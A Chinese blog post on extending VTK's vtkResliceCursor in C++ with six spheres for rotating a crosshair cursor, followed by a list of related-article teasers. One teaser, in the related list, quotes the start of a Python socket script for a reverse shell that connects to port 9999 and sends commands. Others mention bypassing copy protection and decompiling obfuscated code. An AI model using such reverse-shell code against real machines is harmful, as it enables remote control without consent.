可通过小球进行旋转的十字光标(vtkResliceCursor)

前一段事件看到VTK的一个例子:
该案例是vtk.js写的,觉得很有意思,个人正好也要用到,于是萌生了用C++修改VTK源码来实现该功能的想法。原本以为很简单,只需要修改一下vtkResliceCursor就可以了,加上小球,加上几个Actor,就能实现,没想到该功能整花了我差不多一个月的时间。但也学到了不少知识,下面就该功能的实现效果和方法做个大致解说:


我实现的效果:

实现方法:
1,首先在vtkResliceCursor中定义六个小球的位置。因为是X,Y,Z三个轴,每个轴上两个小球,所以总共有六个小球。代码:
void vtkResliceCursor::BuildCursorGeometryWithoutHole()
{// 其他源码省略.......for (int i = 0; i < 3; i++){//wulc{this->SpherePoints[0][i] = this->Center[i] - sphereLength * this->XAxis[i];this->SpherePoints[1][i] = this->Center[i] + sphereLength * this->XAxis[i];this->SpherePoints[2][i] = this->Center[i] - sphereLength * this->YAxis[i];this->SpherePoints[3][i] = this->Center[i] + sphereLength * this->YAxis[i];this->SpherePoints[4][i] = this->Center[i] - sphereLength * this->ZAxis[i];this->SpherePoints[5][i] = this->Center[i] + sphereLength * this->ZAxis[i];}}// 其他源码省略.......
}sphereLength 是一个自定义的常数,也就是中心到小球的距离。可以是 30 ,40 ,50 .。。。。除此之外我们还要定义一个函数,通过该函数可以获取这六个小球的坐标。比如 GetPointPosition(double p[6][3]);
2,在vtkResliceCursorPicker中判断鼠标是否靠近小球中心位置,靠近小球坐标时,将鼠标光标变为手掌形状。判断方法就是鼠标的位置和小球位置的距离,其中有现成的代码:
/----------------wulc---------------------------------------------------
int vtkResliceCursorPicker::IntersectPointWithPoint(double p1[3], double p2[3], double Points[], double tol)
{double pts[6][3] = { {0,0,0} };for (size_t i = 0; i < 6; i++){pts[i][0] = Points[3*i];pts[i][1] = Points[3*i + 1];pts[i][2] = Points[3 * i + 2];}int j = 0;for ( ; j < 6; j++){double X[4] = { pts[j][0], pts[j][1], pts[j][2], 1 };int i;double ray[3], rayFactor, projXYZ[3];for (i = 0; i < 3; i++){ray[i] = p2[i] - p1[i];}if ((rayFactor = vtkMath::Dot(ray, ray)) == 0.0){return 0;}const double t = (ray[0] * (X[0] - p1[0]) +ray[1] * (X[1] - p1[1]) +ray[2] * (X[2] - p1[2])) / rayFactor;if (t >= 0.0 && t <= 1.0){for (i = 0; i < 3; i++){projXYZ[i] = p1[i] + t * ray[i];if (fabs(X[i] - projXYZ[i]) > tol){break;}}if (i > 2) // within tolerance{return 1;}}}return 0;
}3,最后要在vtkResliceCursorActor类中添加小球,代码:
//wulcif (this->Renderer == nullptr) return;if (axisNormal == 1)//x-z平面{double* position = this->CursorAlgorithm->GetResliceCursor()->GetSpherePostion(2);if (fabs(position[0] - 0.0) > 0.001 || fabs(position[1] - 0.0) > 0.001 || fabs(position[2] - 0.0) > 0.001){this->SphereActor[2]->GetProperty()->SetColor(1, 0, 0);this->SphereActor[3]->GetProperty()->SetColor(1, 0, 0);this->SphereActor[2]->SetPosition(position[0], position[1], position[2]);this->SphereActor[3]->SetPosition(position[3], position[4], position[5]);position = this->CursorAlgorithm->GetResliceCursor()->GetSpherePostion(0);this->SphereActor[0]->GetProperty()->SetColor(0, 0, 1);this->SphereActor[1]->GetProperty()->SetColor(0, 0, 1);this->SphereActor[0]->SetPosition(position[0], position[1], position[2]);this->SphereActor[1]->SetPosition(position[3], position[4], position[5]);}}else if (axisNormal == 2)//x-y平面{double* position = this->CursorAlgorithm->GetResliceCursor()->GetSpherePostion(0);if (fabs(position[0] - 0.0) > 0.001 || fabs(position[1] - 0.0) > 0.001 || fabs(position[2] - 0.0) > 0.001){this->SphereActor[0]->GetProperty()->SetColor(0, 1, 0);this->SphereActor[1]->GetProperty()->SetColor(0, 1, 0);this->SphereActor[0]->SetPosition(position[0], position[1], position[2]);this->SphereActor[1]->SetPosition(position[3], position[4], position[5]);position = this->CursorAlgorithm->GetResliceCursor()->GetSpherePostion(1);this->SphereActor[2]->GetProperty()->SetColor(1, 0, 0);this->SphereActor[3]->GetProperty()->SetColor(1, 0, 0);this->SphereActor[2]->SetPosition(position[0], position[1], position[2]);this->SphereActor[3]->SetPosition(position[3], position[4], position[5]);}}else if (axisNormal == 0) //y-z平面{double* position = this->CursorAlgorithm->GetResliceCursor()->GetSpherePostion(2);if (fabs(position[0] - 0.0) > 0.001 || fabs(position[1] - 0.0) > 0.001 || fabs(position[2] - 0.0) > 0.001){this->SphereActor[0]->GetProperty()->SetColor(0, 1, 0);this->SphereActor[1]->GetProperty()->SetColor(0, 1, 0);this->SphereActor[0]->SetPosition(position[0], position[1], position[2]);this->SphereActor[1]->SetPosition(position[3], position[4], position[5]);position = this->CursorAlgorithm->GetResliceCursor()->GetSpherePostion(1);this->SphereActor[2]->GetProperty()->SetColor(0, 0, 1);this->SphereActor[3]->GetProperty()->SetColor(0, 0, 1);this->SphereActor[2]->SetPosition(position[0], position[1], position[2]);this->SphereActor[3]->SetPosition(position[3], position[4], position[5]);}}这就可以了,欢迎小伙伴能够一块讨论。
相关文章:

可通过小球进行旋转的十字光标(vtkResliceCursor)
前一段事件看到VTK的一个例子: 该案例是vtk.js写的,觉得很有意思,个人正好也要用到,于是萌生了用C修改VTK源码来实现该功能的想法。原本以为很简单,只需要修改一下vtkResliceCursor就可以了,加上小球&#…...

python遍历文件夹并计算某类文件的数量,制图像文件到目标文件夹
python遍历文件夹并计算某类文件的数量,制图像文件到目标文件夹 在Python中,你可以使用os和os.path模块来遍历文件夹(目录)。下面是一个简单的示例,展示了如何遍历一个文件夹中的所有文件和子文件夹: imp…...


网络层只懂路由?这9个知识点被严重低估了
号主:老杨丨11年资深网络工程师,更多网工提升干货,请关注公众号:网络工程师俱乐部 下午好,我的网工朋友。 网络层想必你已经耳熟能详,它的作用自然是不容小觑。 它负责将数据从源头准确地投递到目的地&am…...

最新的kali Linux源,解决apt update报错说没有数字签名
原因: 国内源的地址大部分都是http开头,这些地址早就无法使用。 解决方案: wget archive.kali.org/archive-key.asc //下载签名 apt-key add archive-key.asc //安装签名 另外,需…...

RAG与Langchain简介
RAG与Langchain简介 什么是RAGRAG解决的问题RAG工作流程RAG调优策略LangChain简介 什么是RAG 检索增强生成(Retrieval-Augmented Generation),主要是通过从外部给大模型补充一些知识,相当于给模型外挂了一个知识库,让…...

绕过网页的阻止复制
绕过网页的阻止复制 一、问题的提出二、绕过技巧一三、绕过技巧二四、绕过技巧三五、总结说明 一、问题的提出 也是很久没有写文章了,今天突发奇想写一篇文章。首先你有没有被网页中的一些阻止你复制的页面所困扰。就是那种,你突然找到一篇文章…...

Jackson指定json的key
指定json的key 要在序列化JavaBean时指定JSON的key,可以使用JsonProperty注解来指定JavaBean属性序列化到JSON时使用的key。以下是一个简单的示例: import com.fasterxml.jackson.annotation.JsonProperty; import com.fasterxml.jackson.da…...

谷歌发布Infini-Transformer模型—无限注意力机制长度,超越极限



Transformer 是一种基于自注意力机制的深度学习模型,最初应用于自然语言处理领域,现已扩展到图像、音频等多个领域。与传统的循环神经网络 (RNN) 不同,Transformer 不依赖于顺序数据处理,能够并行计算,从而显著提高效率…...

激光点云配准算法——Cofinet / GeoTransforme / MAC
激光点云配准算法——Cofinet / GeoTransformer / MAC GeoTransformer MAC是当前最SOTA的点云匹配算法,在之前我用总结过视觉特征匹配的相关算法 视觉SLAM总结——SuperPoint / SuperGlue 本篇博客对Cofinet、GeoTransformer、MAC三篇论文进行简单总结 1. Cofine…...

socket--cs--nc简单实现反弹shell
socket_client.py import socket#客户端: #连接服务段的地址和端口 #输入命令发送执行 #回显命令执行结果# ipinput(please input connect ip:) # portinput(please input connect port:)ssocket.socket() # IP and PORT s.connect((,9999)) while True:cmdlineinput(please i…...

CSS入门基础2
目录 1.标签类型 2.块元素 3.行内元素 4.行内块元素 5.标签行内转换 6.背景样式 1.标签类型 标签以什么方式进行显示,比如div 自己占一行, 比如span 一行可以放很多个HTML标签一般分为块标签和行内标签两种类型: 块元素行内元素。 2.块…...

Mac vscode could not import github.com/gin-gonic/gin
问题背景: 第一次导入一个go的项目就报红 问题分析: 其实就是之前没有下载和导入gin这个web框架包 gin是一个golang的微框架,封装比较优雅,API友好,源码注释比较明确。 问题解决: 依次输入以下命令。通…...

MySQL修改用户权限(宝塔)
在我们安装好的MySQL中,很可能对应某些操作时,不具备操作的权限,如下是解决这些问题的方法 我以宝塔创建数据库为例,创建完成后,以创建的用户名和密码登录 这里宝塔中容易发生问题的地方,登录不上去&#…...
Sparse PCA: A Geometric Approach)
论文阅读(一种新的稀疏PCA求解方式)Sparse PCA: A Geometric Approach
这是一篇来自JMLR的论文,论文主要关注稀疏主成分分析(Sparse PCA)的问题,提出了一种新颖的几何解法(GeoSPCA)。 该方法相比传统稀疏PCA的解法的优点:1)更容易找到全局最优ÿ…...

Chrome/Edge浏览器视频画中画可拉动进度条插件
目录 前言 一、Separate Window 忽略插件安装,直接使用 注意事项 插件缺点 1 .无置顶功能 2.保留原网页,但会刷新原网页 3.窗口不够美观 二、弹幕画中画播放器 三、失败的尝试 三、Potplayer播放器 总结 前言 平时看一些视频的时候ÿ…...

pg修炼之道学习笔记
一、数据库逻辑结构介绍 1、一个pg数据库服务下有多个db(多个数据库),当应用连接到一个数据库时,一般只能访问这个数据库中的数据,而不能访问其他数据库的内容(限制) 2、表索引:一…...

使用宝塔面板部署Django应用(不成功Kill Me!)
使用宝塔面板部署Django应用 文章目录 使用宝塔面板部署Django应用 本地操作宝塔面板部署可能部署失败的情况 本地操作 备份数据库 # 备份数据库 mysqldump -u root -p blog > blog.sql创建requirements # 创建requirements.txt pip freeze > requirements.txt将本项目…...

c++深拷贝、浅拷贝
在 C 中,深拷贝和浅拷贝是两个重要的概念,尤其在涉及动态内存分配和指针成员时。这两个概念描述了对象复制时的行为。 浅拷贝 浅拷贝是指复制对象时,仅复制对象的基本数据成员,对于指针成员,只复制指针地址ÿ…...

k8s核心组件
Master组件: kube-apiserver:用于暴露Kubernetes API,任何资源请求或调用操作都是通过kube-apiserver提供的接口进行。它是Kubernetes集群架构的大脑,负责接收所有请求,并根据用户的具体请求通知其他组件工作。etcd&am…...

反编译腾讯vmp
反编译腾讯vmp 继续学习的过程 多翻译几个vmp 学习 看看他们的是怎么编译的 写一个自己的vmp function __TENCENT_CHAOS_VM(U, T, g, D, j, E, K, w) {// U指令起点// T是指令list// g是函数this 或window对象// D是内部变量和栈}for (0; ;)try {for (var B !1; !B;) {let no…...

10-Oracle 23 ai Vector Search 概述和参数
一、Oracle AI Vector Search 概述 企业和个人都在尝试各种AI,使用客户端或是内部自己搭建集成大模型的终端,加速与大型语言模型(LLM)的结合,同时使用检索增强生成(Retrieval Augmented Generation &#…...

PAN/FPN
import torch import torch.nn as nn import torch.nn.functional as F import mathclass LowResQueryHighResKVAttention(nn.Module):"""方案 1: 低分辨率特征 (Query) 查询高分辨率特征 (Key, Value).输出分辨率与低分辨率输入相同。"""def __…...

Vue 模板语句的数据来源
🧩 Vue 模板语句的数据来源:全方位解析 Vue 模板(<template> 部分)中的表达式、指令绑定(如 v-bind, v-on)和插值({{ }})都在一个特定的作用域内求值。这个作用域由当前 组件…...

密码学基础——SM4算法
博客主页:christine-rr-CSDN博客 专栏主页:密码学 📌 【今日更新】📌 对称密码算法——SM4 目录 一、国密SM系列算法概述 二、SM4算法 2.1算法背景 2.2算法特点 2.3 基本部件 2.3.1 S盒 2.3.2 非线性变换 编辑…...

Centos 7 服务器部署多网站
一、准备工作 安装 Apache bash sudo yum install httpd -y sudo systemctl start httpd sudo systemctl enable httpd创建网站目录 假设部署 2 个网站,目录结构如下: bash sudo mkdir -p /var/www/site1/html sudo mkdir -p /var/www/site2/html添加测试…...

STM32 低功耗设计全攻略:PWR 模块原理 + 睡眠 / 停止 / 待机模式实战(串口 + 红外 + RTC 应用全解析)
文章目录 PWRPWR(电源控制模块)核心功能 电源框图上电复位和掉电复位可编程电压监测器低功耗模式模式选择睡眠模式停止模式待机模式 修改主频一、准备工作二、修改主频的核心步骤:宏定义配置三、程序流程:时钟配置函数解析四、注意…...

JS面试常见问题——数据类型篇
这几周在进行系统的复习,这一篇来说一下自己复习的JS数据结构的常见面试题中比较重要的一部分 文章目录 一、JavaScript有哪些数据类型二、数据类型检测的方法1. typeof2. instanceof3. constructor4. Object.prototype.toString.call()5. type null会被判断为Obje…...

FTPS、HTTPS、SMTPS以及WebSockets over TLS的概念及其应用场景
一、什么是FTPS? FTPS,英文全称File Transfer Protocol with support for Transport Layer Security (SSL/TLS),安全文件传输协议,是一种对常用的文件传输协议(FTP)添加传输层安全(TLS)和安全套接层(SSL)加密协议支持的扩展协议。…...

【设计模式】1.简单工厂、工厂、抽象工厂模式
every blog every motto: You can do more than you think. https://blog.csdn.net/weixin_39190382?typeblog 0. 前言 以下是 简单工厂模式、工厂方法模式 和 抽象工厂模式 的 Python 实现与对比,结合代码示例和实际应用场景说明: 1. 简单工厂模式&a…...

ubuntu 20.04挂载固态硬盘
我们有个工控机,其操作系统是ubuntu 20.04。可以接入一个固态硬盘。将固态硬盘插好后,就要进行挂载。在AI的指导下,过程并不顺利。记录如下: 1、检查硬盘是否被识别 安装好硬盘后,运行以下命令来检查Linux系统是否…...
